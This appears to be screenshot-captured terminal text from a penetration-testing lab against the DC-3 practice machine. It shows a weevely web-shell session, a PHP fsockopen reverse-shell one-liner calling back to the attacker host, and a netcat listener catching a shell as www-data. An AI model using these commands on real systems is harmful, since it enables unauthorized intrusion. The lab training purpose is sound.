 root@ptlab:~/dc-3/dc3# weevely http://10.2.2.8/ 1n1n0
/usr/share/weevely/core/sessions.py:219: YAMLLoadWarning: calling yaml.load() wi
thout Loader=... is deprecated, as the default Loader is unsafe. Please read htt
ps://msg.pyyaml.org/load for full details.
sessiondb = yaml.load(open(dbpath, 'r').read())
[+] weevely 3.7.0
[+] Target: www-data@DC-3:/var/www/html
[+] Session: /root/.weevely/sessions/10.2.2.8/_0.session
[+] Shell: System shell
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> php -r '$sock=fsockopen("10.2.2.4",1234);exec("/bin/sh -i <&3 >&3 2>&3"
);'
Template Preview
Manage Folders
New File
Template Description
php" in template "protostar".
Press F10 to toggle Full Screen editing.
root@ptlab: ~/dc-3/dc3
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@ptlab:~/dc-3/dc3# nc -lp 1234
^C
root@ptlab:~/dc-3/dc3# nc -lvvp 1234
listening on [any] 1234 ...
Warning: forward host lookup failed for bogon: Unknown host
connect to [10.2.2.4] from bogon [10.2.2.8] 34194
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$
Delete File
Close File